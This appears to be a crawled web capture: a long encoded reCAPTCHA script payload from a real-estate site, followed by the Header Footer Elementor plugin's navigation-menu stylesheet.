u8K3woXCrsK1I8KZLMKmw4HCiMOIw7/CgAjChUsww53CtyDCiXRrw7zCuFR8wpTDh0tMwrHCrEbDiFLDlcKeJsKtCMKxRcKtw6YrwrTDpVjCvsOdw74Hw54qGhQHwpUPEntZw78kwrZmw5o0w5DCt8OsbsKIwqLDksObJMO2PgFtLcKrdh/DjWjCtTLDh8KyX8OjPcODwocIw4LCgWbCm8OawqfDtsOaYkZOwrEawqHDq8Kaw7gmHFgKW8KOQFDCksOmbE3DvsKkQsK1aVLDgR82RcKzw5rChCjDocOMWGM6wqsqwo4EwqheXmgRw69Yw7zDpldCPsOjbsK6wr9lThocCWvDnRt8w4/[base64]/[base64]/Dki/DvsOFwoVhw4DCsSxKwobCoi3DlcKCw7HDjAYowp42w6d1w7zChFfDr2jDklDDucKJMw3Do8KKwqvDinYKwroVJ8KNwrJfOsKMWcOgw5vCscKxIyfDgsOCw5BAw5dIw6LCoBRVY1XDv8Onw4/CuzoxbMOPwoPCi8KCOA3DpsKtw5cSVsO+w7tZKcK7w7kUPsKVfQDCvcKUAsO+alrDj0Jhw6ENYmbClcK1wozDjcOWwqLDpcOwaHU/wp3CjcK0wpw7aSDDmcO1PHzDicOFeH/DmcOSw7gVY8OCd8K8wpQgT37Di8K9wrHDmRfCisKQw7rCtG/CsMK6w4gqe3VELnR1wo7Dm8OoVTLDlSkzVMOiwqBaw7JNw7FhGTTCqcKMEgPCl8OUbcKww5jDsx0/w4PConRNwoBDwqnDkhfDgsOEwqhKN8KNw5zDtcKMwo3Dq8KMwph/ZkbDrQdJecOew6nCv8Kqw4/DlsKFw6rCq8KVMcKAYG7CtMO2woAOCFRcP8OXIlPCicKHwpDCr8OtasKhwpPDqGrDtsKkwobDsm5Iw6/CqMKkHMOQGsOvBWctJcOyPGBqCnjDojZVw5UAKipwE8KJw5/DqlvDnnfDp8OLPcOOZ8OMwrjCjMKywrLDkggOw7Bcw4IrUSQ3wrbDv8KtMmI3XsOPwpcEbMOyw5zDsijDgMK4SMKVbsKiDcKMX8K/woFPwoZXw6cpw4w8w6obWzfDrjPCrVUYw4szw5NeAhjClMKtwoTCq8O9EFnDly7Dp8KAwpvCuQNww7LDnsKaNcKcSMODwpLDtGNXwoHDvAnDuMO/w4TCksK4DMKFPBh0w53CmntlwrAWwrVQb29Fa0zDtsOwwoxpbzFzw4/[base64]/JG7DjRh1w6JaQSJzV2fCu8OUWA8Gw4l1wr8LbzpgY0UvwpvCtMKMwqV3w5IpKlsSf8KjJD5ZG8KWwrDCjcKPfcOwJ8OUw5fCg8KhI8OZPsKLw40ZwpoPwoDCisKDwrs9w4E/w5vChsKuKcKyGsOCXQ3Cl8K2w4gLV2jCksOLQ0DDoT3Cs2rCuHMPU2vCqArCn0hTKmpWSMOeScOkw4JrIk7CpQtaDsKydmd2wo4xw5PDmcK5BMKFwrTClMKhw7Miw6deGcK5J3jDlsO0TsOgwoXDsDfCjMOdwpc7AMOZOB/CoMOWCE1QEsOuw6TCqEbDocObG10YwrTCuVjDqsOVw7/DrsKuV1XClMKtwoHDv33CpnRfw4bDl8KHw7kPwogawprCmMKPwoDCo1fDtsKbwqTDkVJ5w6t+w68Sw5fDrcKsQcKbwowpIsOIDMOuUwvCmcKkwqQSw7LClDPCnwQzWA3CoC0wwoXDqDEiZyTClw/DpMO+SsKaw4wnWE3DscKRGFB3w7DCjcO8w7XCgMKaQ8KzwpR8DxjCr8OTfiAnw6zDnBjCq8KEw73DvybDp1nCnMKJaFRwHcK7w4csMVDDhMKKwr58GlPCl8K6YMOTXRw1SMKoKD0gEsKGRcKCEXw3QcKpw7zDlcKxGsO/ayRBw5bDmTgBw7jCq3HDhMOaw45rP1XCi8KFecKtLMO8UsOIDRFPw7AawpbDqH/[base64]/WTvClj1Swqw1b8ObS8KbdsKPwqxGLsKAUsKBw5fCksKXGsKTwrbChxwrLT7CuEzCmD3DisODwrdswpUQwqk/L8K/wpRMw7tlTn/[base64]/DvcO+wocMOkvClcK3K2cuI1DCvsOCw5MCw4xpScK7VHvCmRI5S8Ktw43DkVFiPGgiw5PCvj1SwooqwovCv2nDhVtkGcKlalvCnsKBwqgpJAfDlz3CohpPw6LDpMKQe8KUw7B1w7jDmcKYM1E/EsOgw6jCtsKUS8O+QQPDvWsTbsKGw4zCsD1ew7Eqwr8LWFDDr8OlWhbDglF8dMOIw40BZmnDr1fDn8KZw7TDiR3CqMKBw4RTwpHDgQlsNlo8E29Ew74Vw6jCgi7CtQXDvE1ow7dpAnAWHTLDlcKwGMORw64FNTUJVxnDgcO9W1FGHURoX8O/bsKkFSxCaQTCiMOFc8Ktb3J7OFdzThBCwpHDqB1gEcKfwqzCrDXCrlVcwoUpwoAaEGNaw7zDk1zCkkHDrcKVw5JGw4IgfMOFw64TwpTCl8KWEHPDsMOwSsKoF8K+wrTDpcOrw67CjjfDtjUADx/Cqj5XB2vCn8Odw5cUwrvDlcKjwozDowo9w7I+Hl/CpR96woDDgxDDjEBVwpbDg3fDuFbCrsKTw6M5A8OwccK5wonDpcOWWXsfw5DDk8O5LSRIdsOZWCXDrzIvw67DpEwDTcOowohpOAXDrntxw5fDvsObwrUCwpgOwozDuMO4w6RkAk3CqjpCwpBMw7DCpcObMsKZw6fDlsK6Lz1/woYEGcKiJxzDrDdHYQrDqMKVRE/CrMOiw7DDq2wDwrDCrMKcwqEQw6TDh8Ocwp3CmsOeMsKoZXJKaMOnwqQXY1/CusKnwrnCj1/DgMO2w57Cs8KFZhdcIT7CgzzDiMOcJnvDqmHCk1XDsMOXw7gBwp5Yw5/[base64]/[base64]/CtT/Di8KICUkcwoJmwozCl0rDjH8nw5hNDAR5eMKZAMOgwovCssO1ZAbDo8K6XsKAwoEiZsOUw7IEw7TCjgJHGsO6XVQaFMO6w4k9w4DDniDCkFYIJl/[base64]/Ch0cowo87PGJ6wo3DuCpow7oXw6XCrMKwwrTCrMOePGAAwqNXwrl2H8KpS0/Cpy3DlTVAw5LDocKbIsKYP1ZDwqoWwrjCjAU/[base64]/Z1bCuRlATcKyN3JCTcO+O8OhwqbDpcOgZS/Dq0PDozzCtldjwr1Vw5xCJ8KVwpPDk3NUDmZ/wp4KMhEcwonCpEM0w5INw4cqwot0WcOoWF4JwozDkWfCi8OxwrTCi8OBw5BUBwfDtWUBw47DpsO+wrMsw5kwwrLCozjDj1vCv8KnQ8O+w6dOewhMJMOhR8KLM31xZyB9ecOzScODfMOOwoZeNj0pwpzCmMOkV8OlJsOjwpHCqMOsw6/CunLDu3ApdcO8UMKBP8KhCcOfN8K4w5Enwp9qwpvDgcK1QjZXZ8Kaw5rCoXvDhFpkGsKMEiAaD03DmGkCHFjDtDvDocONwonCl3dKwrDCj1slQ1dDdMO8wrQHw4xWw4FXPS3CjFY1w4IfYBvChi/DiBjDrMOJw7HCtRdEG8OOwo/DjMOXI148X1orwqlgfMOiwqjDkUA4wq5XWRs2wqVcw43CuRhfaS9Xw4dlLMOSHsOCwqrCmsKZwr1cw5vCmSjDm8OBwowiDcKawoRRw498FlN/w78lc8KPJB/[base64]/[base64]/CpTZJw4FpwpI2RMKZw7lIw43Dn8KHwq18b1XCpBPCg8Osb2LCnsOWMHbCk8KvwpQCV24OIA5HwqgibcKrQ0IDHykqHMOxdsKtw7EYRx/[base64]/[base64]/[base64]/CiFTClMKow4YXwqLCscKUw4jClgdEwpPDpipHMcO5PB9wwpPDpMO/w43Dt29Tc8OAdMONwod1TsOAdFZrwpIuRcObw4Ndw7ZFw7fDrGYdw6vDk8KMw6bCg8OgAlIxL8ONHQjDiFvDlBxiwrnCnMK0wo7Dig/DicO/CTDDgMKPwovCnsOySCnDlkDClENBw7jDgsKnB8KXA8Kzw4JcwpLCmMOjwrlVw57CrMKCw4rCsj3Dv21tbsOywp4QFi3ChcKBwpTCr8OSwoDCv0fCscO/[base64]/Dm8OfSw7Cq1DDjUBLH8Ksw7PDjkJJw5LCmsKEAQxTw5PDocKdcsKPCHLDjQvCt01QwqNtPzjCmcORwpcbfAvCtgXDosOdaGDDi8KEU0RvN8KxLDBQwrbDvMO4W2EVw5xxFjwTw6cyHTHDncKXwpw1OsOZw7rCtsOaDSvCuMOSw63DpivCqcKkw5Urw5pNfi/Cv8KdGcOqZW3CocKxGU/CvsOdwrgtdyE4w6x6MGRqesOGwoZ6wqzCn8Orw5dTdx/Cr2Mowo53w4giw5cAw71Iw7LDv8Krw6RRJMKuMyHCn8K8wqBVw53DpVPDgsO9w5wvPGhEw6jDvcK3w4FpLDVMw5nCqHfClsOfX8Kow4PClXt7wohMw74ww6HCkMKmw75AR3LDly7DjBvCg8KCdsKUwoVUw4nDo8OTKinChE/CpF3CuXLCvMOYXMOBMMKdSFPDrsKNw73ChsOxfsKbw77DncONTcKIOsKTLMOQw6N7bMODWMOOw7TCk8KHwpQQwqgBwo8/[base64]/[base64]/[base64]/[base64]/wrA0Jgk3w6sDK8KSw7nCnU7DqHDCuhjCm8Ohw79FwqnDn8KEwrDCqh9MZMOTw5/[base64]/wrbDtU5basKxU8OBPcK0w6rCr1QgZcKqNcKOdmnCikfDmWXDrFNAVE3CkRkxw5TDi3PCmm9PQ8K1wp/DqMOZw6HCiiRJOsKHHBYTw4Juw5fDsx7CssK1w5Uow5fDlsOodsO0FMKhSMK8S8OvwosBZ8OoPFITYsKzw6jCpsO/wpvCocK7w57ChcOWFkxlBG3CisOyG0hwaRAUdSwMw6zCrcOWLALDpcKcA2HCpwRow5c5wqjCicKjw48FDMOLwrBSbEHCmMO/w7FzG0TDn0p7w5PCg8OTwrHDpAXDtX/CnMKpwodDwrc8RDduw6LCgBfDs8OqwphzwpTDpMOmYsK1wr5UwowSwrHDnyHChsOQcn3CkcOYw4TDvcKRWcKOw7w1woQIYhc1Pw8kLVnDjStmwpF9wrXDhcKYw7rCsMO9LcO+wqMKTsKLdMKDw6/ChEIUPz3Cg3TDgU7DjsKzw7XDsMO8w5NTwpcLdzTDjBHCgHnCtT/Dl8Ofw7VdEsKWwo1AQcKtBsOxGMOxw5/[base64]/w5LDjcOmwpxdwrnCgMKWwo1ew4fDt1vDi8O8wpLDqH0EYMKIwqbDql9cw5tcfMOswr0qI8K3SQUsw7IEQsOREgolw70Pw4BDwpVaYRJ3FRTDhcOTX1PCixlxw7zDscKOwrLDkATCqjrCj8K1wpl5w5jDvFM3GcK6w5t9w5PCjT/[base64]/V27DvSHDkSvCl18XwqHDsypTw4PCpSjDgMOzw7pCKjwfPMO7PAPCpsOvwqo/S1HChjIhw5HDqsKSW8O9GSDDsicpw5REwqMhKsOrBcOVw6bCqcOMwr1eFDgeWmjDiDzDjynDq8K0w5spXcKBwrfDsWgGHHrDox/[base64]/DvH0yAwHCpWHDoykyw43DszTCli0vaHfCk0RkwofDg8Ocw53CtTYDw7zDjsOmw7jCnDIXAMKNwqt9wppxAcO3IQTDtMOEP8KhEQLCksKSwrs5wo8cO8KNwobCoycGw7LDh8OaKDrCiRpjw4hIw5vCpMObw5lpwp/[base64]/QMOvf8KFPU7DucOXwqnCg0lTDMKnd0AYwrnDg8KpP8KpZ8Kswr9cwpTCsTcUwqETcnXDgjkjw4IoHUTChcO/[base64]/KibDgMOLWsKSw7rChGMaw7DCssKeVVTDg0x8w5QwPsKudsO0RSNAJsKvwofDlsKPOFlGPBYBwqjDp3bCuWfCoMOjTW96CsKcDsKrwrVBA8K3w57CoHLCixbDlwPDmltkw4E3TmdRwr/CosKrb0HDucOAw6/Dol5/[base64]/AsK2e8KBdV9Tw7fDgyzCsW/Cv3wtb8K6w7JlWC8RwplzYybDvxYUdcKWwp3CsR5Kw4LCnz3CoMOIwobDhjvDk8KBPMKvw7HDpnDDl8OYwonDj1nChRgDwrUVwoQ8BnnChcOnw4vCq8OlcsOmPijDj8OQWQJpw4I6U2jDokXCsgoLNMOcNGrDpAHDoMK5w5fCmcOEUlI1w6/DqcO9wr5Kw6hsw7HCtyXCnsKlwpd/[base64]/CvgfCuMKNWBTDuQDCl8OGw4NSa2w3Ny7CpsKuDcKDRcOtcMKdw5BAwqDDlsOlccKNw4FrT8OPAn/[base64]/DkADCqMOOGcKqAU1gw6zDscOwWMOmwoUyL8KGeWDCr8OZw6zCiGTDpGxbw73CqcOxw7E9QX5pLsOPfRbCkj3DgFUGw43DisOow43Dnz/DuiADBxtHG8OVwrUlB8Ogw6NCwoRMNMKCwojDj8Oww4wsw5TCkRxtORTCrcOtw51QUcOlw5TDm8KDw77CtjM2w4hIfCxhYH8Mw5xawo5xw4h2AcKvDMOmw4HCvk1fd8KUw6fCkcOnZXpTw7jDpGPDlmjCrgbCn8ONJgNPJ8KNecODw78cw4/Cj17Dl8Ouw57CnMKMw6AoXzdhX8OsBTjCrcOEPhZ9w7oDw7PDmsOWw7/DvcO3wqfCvDtZwr/CvsKxwrxdwrjDiCBAw6DDoMKzw54JwrUXKcKQA8Okw4TDpGVeYgB4w4HDnMKawpXCkHvDvFvDl3XCsHfCq0rDh0sow6EUfhXCqcKDw6TCqMKcwpsmPSvClMOew7/Co0VdCsKrw43Cm3pOwpVOK2oxwqgALjfDvFEzwqgCDVJ5w57CgFk9wrB8EsKoUBnDombDg8OQw7/DksKJL8KwwpRjwqDCvcKPwoR3BMO1w7rCoMK6HsO0WTHDlsOWAgHDl2p+McKKwrrCmMOMT8KJaMKcwozDn3jDoBTCtgnCpx/CuMOSPCkGw5Rsw7TDgcKFJXPDvELCkiUOw5HCtMKVNMKgwp0Hw7snwo/CmsKPSMOlDAbCsMKAw5HCnSfCgmrDu8KCw5tzDMOgVFIDZMOpNMKMIMKPMwwCIsKpwrgEJHnCrMKtU8O4w40vw6wRZVdNw5xZwr7Dl8Kje8KHw4dLw6nDm8K2wpHDikEkQMOxwpDDsEvDi8Olw70XwolZwo/CjsKRw5DDii1ow4A4wplPw6bClB/[base64]/[base64]/Cr187wr7CqMO7W8KNwpPCtVfDhV9bw708w5IgwqRiwrYEw7RdScKwQMKNw5DDicOcCsO6ES7DgBcVXMKzwq/DvsOaw7VWTsOmMcOawqjCosOlXHZ9wpTCvFnDuMO1O8OrwofCiRXCrXVbR8OlVwxTPsOYw5V/[base64]/[base64]/CosKRUFcwN13CiCQuw41bVGsuwr93wpgUSkbDjsOVwqrCv10CbcOQEsOmasKrVG5UMcKJMcKCwpwpw4TCoxMSMzfDomI4JMKgfnM7DzE/E00hBlDClxbDlXbDsi4cwqVVw5VmXMKcIksvBMKhw7DDj8O5w5TCsj5Yw7oEBsKfdsOEQnHCvFUbw5BAMSjDlBfCmcOSw5bDnFFrbSzDmDptIcOPwq1VE2RtR04TTkVSbVXDu1PDlcKfCGnCkz/DvyTDsF3CoxzCnh/Cmy7CgMO3EsK+RGrDuMOrHmlSBEBFZTzCh2sUaQpzR8K/w5DDhsOPaMKTe8OsMsOUJG0WIlRBw4fDhMOlOlM5w4rDn0PDvcO4w7/[base64]/CpCl2FMONTsOXw5PDjX/DscOZTmDCthbCsR5lYcKYw5nCrlnCt0vCgRDDvVHCjFHCtQFPCjvCg8O6MsO2woDCq8OWSCQuwp7DlMODwogvfz4oH8KEwrV1L8ODw5Vtw5XCrMKlL2cEwr7CiywDw6fChVRPwokPwoReYy/CpMOOw6PCs8KFeAfCn3bCs8K5KsO0wqZFVXzDjFHDu08PKsKmwrN6UsOVOgjChG/DvjJnw49hID7Dm8KpwoEUwqTDhELDkEIvNgBMGcOsRw8Dw6h+FcOXw4lgwr96VggPw68Nw4XDnsOZOMOYw4LClADDpGMKaXHDrcKCKhQDw7fCmSXDiMKtw4YUVx/Cm8OwPkXCnMO9P1YlLsKVKsOFwrRrfFzDtcKgw7PDujPCtsO6Y8KFYcKAfcO9XBUIIMKywofDsHg4woUtJFjDhRXDvyvCocO6EhE5w4LDicOgwpHCocO7wpgdwrIzw545w5FHwps1woXDvsKaw6lqwrhgM2rCicKuw6UYwrUYw7BhI8OJSsOnwrvCksOlw7ZlN1/DrcKtw5nChVnDhcKfw5bCi8OOwroHXcOSQMKtbMOlf8KBwocbVcO/[base64]/DnMK/csOowr3CuRVww51+csKqAVTCp8O0w4cDfE1iwqESw4J/[base64]/CqGMIPi/CjsKrwpV7CltgB8KjLF5Vw6J5wq0nfW/CucO7WMOFw7tRwrB1w6Rmw6lRw48aw6HCowrCi20EQ8KTJwVtOsOSAMOINCLClh0eN0d7OSkFEMKswrlow44vwr7DksO5AcK+JsOpw7fCtsOGckLDicKBw7/DuT0lwpxIw6bCu8K4NMKhDsObbQdlwrB2aMOCDG03wqHDrDrDlkFkwqhKMCbDiMK7Z3d9JDDDnsOsw4YNbMKqw7fCjMKIw7LClhdYQWvCq8O/wo/[base64]/PsKjw7jCtMOqGcK2wrrDlgvCkCDCkAPChcKkMwZ9wq8uVCYjwpPDvG8EKQTCm8KmEsKKOm3DjcO7SMOtfsKTYX3DohrCjMO9eVUKfMO+QMKYwrvDl0zDv2c/w6TDl8OUU8Kvw4LCiXjDl8OLwrvDk8KfPMO2wpLDvwJDw49sNcKdw6jDiWQzVXDDiA18w7HCjsK+e8OSw4jDgcKyK8K7w7ZTUMOocMKWFMKZMjEbwrlmwq9gwqROwrvDk3ZQwpRtVXzCqlMzwozDsMObER49Q2AzezzDicKvwq/Dkm19w7EETA9VO1ZEwp8bC1IiN2MLKl/Dlyt5wqbCtDbCp8Klwo7CukZqfWkwwo/[base64]/wp8UBMOaVsOowqHDncKzfR5AwrUTw74+L8OWwpEDGMKcwphJNcOew45fZ8OYw589L8OyVMO7AMKtSMOLXcOSLgrDpMKyw6duwqDDtCDDlVXClsK5w5JNekgfCXLCtcOxwq3Dhi/CmcK/WsK+EXUtXsKiwrMBG8O1wrkWQsOpwrV3V8KbFsOKw4YFD8K8K8OTwpnCql5zw6YGfkHDm3LCjcOHwp/[base64]/wpx7wqjDk8OWwrLDiD3DlsOIRsO2wofCrRJdLVI8EALCisKqwpttw7lbwrBnC8KDJMKxwqnDqBLCtjsBw6twEmHDv8OVwqBCcHR8I8KXw4kvecODV1Rjw6c5wrp/GgbCvcOPw57Ch8OSCxoew5DDrMKEwrTDjzrDkC7Dg0/[base64]/CjiA6woAqaMOgwo5gwqBlw7TDtMK7NknCgRDCsyRQwrwrCMONwrPDjMKYYMOpw7HCnsKCwrRhHDTDksKWw4zCscOfT1zDvRlRwqvDuQsAw53CiDXCmkhbYngkW8KBGGg5eFzDmT3CgcK8w7fDlsOrKU/DiG3ChCNhDG7Cj8KPw6xfwoECw6xdwpApMzrCliXDo8KaWMKOP8KrNWM+wpHChCpUw73ClSnCk8ODFcK7QQ/CoMKCwqvDjMKnwokUw5/[base64]/Dj8KBwqrDg8K9wpXCoi9zOMOsw6TDqykJw5fCscOlDcOIw57CtsO3GEhDw57CrS0vwr/DlMKoIHYXDsKjSCXDnMOBwqTDkid4HcKNA1bDu8K9VS18WsO0RUxDw6bCnSFSw6syDynDjcKNwqjDpMOww5vDucO7LcOcw4zCt8KyEsORw6PDpcOdwpDDh2M7D8Otwp/DucOpw6csEgYAKsO7w5rDjwZfw4J9w6DCoh8\\u003d\x22],null,[\x22conf\x22,null,\x226Lfp_sMpAAAAAEZIG4gSdqf65mD9ayqjS4vDQS0e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sellhousefaster.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HS5Gc9xRdACdTXK35YK9XgmxVEu/CAYvVeUjoiVgJIE\\u003d\x22,1,0,null,1,1768834252296,0,0,[45],null,[59,246,220],\x22RC-oHGyCY6Ewi5kqw\x22,null,null,null,null,null,\x220dAFcWeA6loMMV0EI1a9D9sM_5qQdX_BZ49U-1kUOnN_iGmqZBcB35roH8cygMnpJsUZuNNXSvTuMN_3Ruz78wVEJagMm-Iu8AIQ\x22,1768917052332]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sellhousefaster.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.3
body_size: 8315
content:
/* Navigation Menu CSS */

ul.hfe-nav-menu,
.hfe-nav-menu li,
.hfe-nav-menu ul {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.hfe-nav-menu li.menu-item {
    position: relative;
}

.hfe-flyout-container .hfe-nav-menu li.menu-item {
    position: relative;
    background: unset;
}

.hfe-nav-menu .sub-menu li.menu-item {
    position: relative;
    background: inherit;
}
.hfe-nav-menu__theme-icon-yes button.sub-menu-toggle {
    display: none;
}
div.hfe-nav-menu,
.elementor-widget-hfe-nav-menu .elementor-widget-container {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.hfe-nav-menu__layout-horizontal,
.hfe-nav-menu__layout-horizontal .hfe-nav-menu {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.hfe-nav-menu .parent-has-no-child .hfe-menu-toggle {
    display: none;
}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu,
.hfe-submenu-action-hover .hfe-layout-vertical .hfe-nav-menu .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 16;
    visibility: hidden;
    opacity: 0;
    text-align: left;
    -webkit-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu,
.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:focus > .sub-menu {
    visibility: visible;
    opacity: 1;
}

.hfe-submenu-action-click .hfe-nav-menu .menu-item-has-children:hover > .sub-menu,
.hfe-submenu-action-click .hfe-nav-menu .menu-item-has-children:focus > .sub-menu {
    visibility: hidden;
    opacity: 0;
}

.hfe-nav-menu .menu-item-has-children .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
}

.hfe-flyout-container .hfe-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
    top: 0;
    left: 0;
}

.hfe-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
    top: 0;
    left: 100%;
}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu,
.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.hfe-nav-menu:before,
.hfe-nav-menu:after {
    content: '';
    display: table;
    clear: both;
}

/* Alignemnt CSS */
.hfe-nav-menu__align-right .hfe-nav-menu {
  margin-left: auto;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end; }

.hfe-nav-menu__align-right .hfe-nav-menu__layout-vertical li a.hfe-menu-item,
.hfe-nav-menu__align-right .hfe-nav-menu__layout-vertical li a.hfe-sub-menu-item {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end; }

.hfe-nav-menu__align-right .hfe-nav-menu__layout-vertical li.hfe-has-submenu .elementor-button-wrapper,
.rtl .hfe-nav-menu__align-left .hfe-nav-menu__layout-vertical li.hfe-has-submenu .elementor-button-wrapper,
.hfe-nav-menu__align-right .hfe-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .hfe-nav-menu__align-left .hfe-nav-menu__layout-vertical li.elementor-button-wrapper{
    text-align: right;
}
.hfe-nav-menu__align-left .hfe-nav-menu__layout-vertical li.hfe-has-submenu .elementor-button-wrapper,
.rtl .hfe-nav-menu__align-right .hfe-nav-menu__layout-vertical li.hfe-has-submenu .elementor-button-wrapper,
.hfe-nav-menu__align-left .hfe-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .hfe-nav-menu__align-right .hfe-nav-menu__layout-vertical li.elementor-button-wrapper{
    text-align: left;
}
.hfe-nav-menu__align-center .hfe-nav-menu__layout-vertical li.hfe-has-submenu .elementor-button-wrapper,
.hfe-nav-menu__align-center .hfe-nav-menu__layout-vertical li.elementor-button-wrapper{
    text-align: center;
}
.hfe-nav-menu__align-left .hfe-nav-menu {
  margin-right: auto;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start; }

.hfe-nav-menu__align-left .hfe-nav-menu__layout-vertical li a.hfe-menu-item,
.hfe-nav-menu__align-left .hfe-nav-menu__layout-vertical li a.hfe-sub-menu-item {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start; }

.hfe-nav-menu__align-center .hfe-nav-menu {
  margin-left: auto;
  margin-right: auto;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center; }

.hfe-nav-menu__align-center .hfe-nav-menu__layout-vertical li a.hfe-menu-item,
.hfe-nav-menu__align-center .hfe-nav-menu__layout-vertical li a.hfe-sub-menu-item {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center; }

.hfe-nav-menu__layout-horizontal .hfe-nav-menu {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; 
}
.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
    width: 100%; 
}
  .hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.menu-item {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            -webkit-flex-grow: 1;
            -moz-box-flex: 1;
            flex-grow: 1; }
    .hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item {
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              -webkit-justify-content: center;
              -moz-box-pack: center;
              justify-content: center; }

/* Alignment CSS ends */

.hfe-active-menu + nav li:not(:last-child) a.hfe-menu-item,
.hfe-active-menu + nav li:not(:last-child) a.hfe-sub-menu-item {
    border-bottom-width: 0;
}

/*  Horizontal Menu */

.hfe-nav-menu a.hfe-menu-item,
.hfe-nav-menu a.hfe-sub-menu-item {
    line-height: 1;
    text-decoration: none;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

.hfe-nav-menu a.hfe-menu-item:hover,
.hfe-nav-menu a.hfe-sub-menu-item:hover {
    text-decoration: none;
}

.hfe-nav-menu .sub-menu {
    min-width: 220px;
    margin: 0;
    z-index: 9999;
}

.hfe-nav-menu__layout-horizontal {
    font-size: 0;
}

.hfe-nav-menu__layout-horizontal li.menu-item,
.hfe-nav-menu__layout-horizontal > li.menu-item {
    font-size: medium;
}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{
    -webkit-box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
}

/* Icons CSS */
.hfe-submenu-icon-arrow .hfe-nav-menu .parent-has-child .sub-arrow i:before {
    content: ''; 
}
.hfe-submenu-icon-classic .hfe-nav-menu .parent-has-child .sub-arrow i:before {
    content: ''; 
}
.hfe-submenu-icon-plus .hfe-nav-menu .parent-has-child .sub-arrow i:before {
    content: '+'; 
}
.hfe-submenu-icon-none .hfe-nav-menu .parent-has-child .sub-arrow {
    display: none; 
}

.hfe-submenu-icon-arrow .hfe-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,.hfe-link-redirect-self_link.hfe-submenu-icon-arrow .hfe-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
    content: ''; 
}
.hfe-submenu-icon-plus .hfe-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before, .hfe-link-redirect-self_link.hfe-submenu-icon-plus .hfe-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
    content: '-'; 
}
.hfe-submenu-icon-classic .hfe-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before, .hfe-link-redirect-self_link.hfe-submenu-icon-classic .hfe-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
    content: ''; 
}

.rtl .hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
    content: ''; 
}

.rtl .hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
    content: ''; 
}

.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
    content: ''; 
}

